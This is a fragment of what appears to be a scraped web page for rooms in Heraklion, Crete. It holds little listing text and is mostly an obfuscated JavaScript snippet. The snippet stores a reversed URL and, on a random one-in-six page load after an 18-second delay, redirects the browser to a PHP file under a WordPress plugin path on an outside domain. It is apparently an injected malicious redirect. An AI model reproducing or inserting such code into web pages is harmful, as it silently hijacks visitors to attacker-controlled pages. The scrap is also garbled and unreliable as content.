 S$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toa Rooms in Heraklion City, Heraklion, Crete